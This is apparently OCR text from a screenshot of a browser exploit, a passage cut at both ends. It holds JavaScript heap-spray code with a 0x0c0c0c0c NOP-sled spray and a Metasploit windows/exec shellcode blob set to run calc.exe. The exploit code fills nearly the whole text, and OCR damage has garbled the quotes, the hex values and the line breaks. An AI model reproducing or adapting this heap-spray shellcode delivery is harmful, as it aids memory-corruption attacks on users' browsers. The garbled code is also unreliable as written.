
000000010000730073030c“), 512+6);
var arr = []
for(var i = 0; i < 60000; i++) {
arr[i] = [„“ + base].join(„“);
}
// second heap spray w/ shellcode
var nops = dup_str(to_bin(„0c0c0c0c“), 4096+6);
// windows/exec – 200 bytes
//
Penetration Testing | The Metasploit Project
// EXITFUNC=process, CMD=calc.exe
var shellcode =
unescape(„%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u52
8b%u8b30“ +
„%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%uc 031“
+
„%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf0e2%u5 752“
+
„%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u0